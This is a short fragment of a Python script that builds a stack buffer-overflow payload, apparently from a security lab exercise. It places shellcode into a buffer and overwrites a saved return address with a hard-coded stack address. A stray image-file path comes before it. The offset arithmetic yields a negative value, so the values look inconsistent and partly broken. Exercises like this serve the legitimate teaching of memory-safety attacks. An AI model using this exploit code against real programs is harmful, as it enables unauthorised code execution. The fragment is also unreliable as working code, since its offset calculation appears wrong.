 start = 0 # Change this number
content[start:start + len(shellcode)] = shellcode
# Decide the return address value
# and put it somewhere in the payload
ret = 0x00007fffffffe3c0 # Change this number
offset = 0x00007fffffffe3c0 - 0x00007fffffffe490 + 8 # Change this number
# Use 4 for 32-bit address and 8 for 64-bit address
content[offset:offset + 8] = (ret).to_bytes(8,byteorder='little')
##################################################################